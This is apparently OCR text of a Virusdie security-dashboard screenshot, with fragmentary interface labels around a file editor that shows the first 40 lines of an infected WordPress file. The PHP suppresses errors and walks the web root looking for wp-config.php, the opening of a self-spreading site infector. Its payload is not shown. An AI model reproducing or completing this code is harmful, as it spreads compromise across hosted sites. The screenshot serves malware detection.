 virusdie
elijah@virusdie.com
Website
zapp
Scar
class.theme-modules.php
HOW FIL
EDITOR W
Jakub
5 Infec
Edit
Info
File permissions 664
Malware s
Last 30 da
October
October 22
Reports
5 In
5 In
5 In
5 In
5 In
5 In
No t
0 of
No t
pe
wp-
w
wp-
fu
wp-
cl
wp-
1 <?php
2
3 //install_code1
4 error_reporting(0);
5 ini_set('display_errors', 0);
6
7 DEFINE('MAX_LEVEL', 2);
8 //W5pX3NldCgnZGlzcGxheV
9 DEFINE('MAX_ITERATION', 50);
10
11 DEFINE('P', $_SERVER['DOCUMENT_ROOT']);
12
13
14 $GLOBALS['WP_CD_CODE'] =
15
16 $GLOBALS['stopkey'] = Array('upload', 'uploads', 'img', 'administrator', 'admin', 'bin', 'cache', 'cli',
17
18 $GLOBALS['DIR_ARRAY'] = Array();
19 $dirs = Array();
20
21 $search = Array(
22 Array('file' => 'wp-config.php', 'cms' => 'wp', '_key' => '$table_prefix'),
23 );
24
25 function getDirList($path)
26 {
27 if ($dir = @opendir($path))
28 {
29 $result = Array();
30
31 while (($filename = @readdir($dir)) !== false)
32 {
33 if ($filename != '.' && $filename != '..' && is_dir($path . '/' . $filename))
34 $result[] = $path . '/' . $filename;
35 }
36
37 return $result;
38 }
39
40
Save